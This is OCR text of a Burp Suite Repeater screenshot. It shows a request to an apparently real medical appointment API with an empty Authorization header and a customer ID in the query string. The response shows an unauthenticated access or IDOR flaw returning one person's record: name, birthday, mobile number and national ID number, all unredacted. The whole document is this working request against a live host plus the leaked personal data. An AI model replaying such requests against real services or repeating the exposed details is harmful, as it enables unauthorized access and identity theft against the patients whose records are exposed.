 Burp Project Repeater Intruder View Help Burp Suite Professional v2023.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Extensions Learn HaE APIKit Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < > Target: https://tjzx.hmph120.com:10300 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /api_hub/appoint/account/get-related-customer?operatecustomerid=x486nzj7yb5s
HTTP/1.1
2 Host: tjzx.hmph120.com:10300
3 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
4 Userid: WWYY
5 Xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13487
7 Authorization:
8 Organizationid: ntshmrmyy01
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://servicewechat.com/wxa9fd463535c2cffa/15/page-frame.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=1, i
18 Connection: close
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
"statusCode":200,
"data":[
{
"customerId":"x486nzj7yb5s",
"customerName":"季丽",
"customerNamePy":"JL",
"customerSex":"2",
"customerMarriageCondition":"20",
"customerEthnic":"100",
"customerBirthday":"1990-07-17 00:00:00",
"customerTele":"15895058369",
"verifyCode":null,
"customerIdentificationType":"1",
"customerIdentificationNum":"320684199007170869",
"customerIdentificationPhoto":null,
"customerSource":"1",
"customerAddress":"",
"customerOccupation":"",
"createdOrganizationId":"ntshmrmyy01",
"customerIdentificationTypeName":"居民身份证",
"customerSexName":"女",
"customerMarriageConditionName":"已婚",
"customerEthnicName":"未知的民族"
}
],
Search 0 highlights
Inspector
Notes
Done 905 bytes | 80 millis
Event log (16) Audit log (61) All issues (61) Memory: 1012.9MB